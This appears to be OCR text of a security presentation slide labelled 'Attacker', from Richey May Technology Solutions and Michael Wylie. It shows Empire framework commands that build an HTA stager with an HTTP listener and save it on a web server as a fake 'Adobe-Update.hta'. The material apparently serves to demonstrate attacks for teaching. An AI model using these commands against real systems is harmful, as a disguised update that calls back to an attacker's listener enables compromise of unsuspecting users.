 RICHEY MAY
TECHNOLOGY SOLUTIONS
Michael Wylie
Attacker
(Empire: stager/windows/hta) > set Listener http
(Empire: stager/windows/hta) > set OutFile /var/www/html/Adobe-Update.hta
(Empire: stager/windows/hta) > execute
[*] Stager output written out to: /var/www/html/Adobe-Update.hta
2020-03-31 20:20:30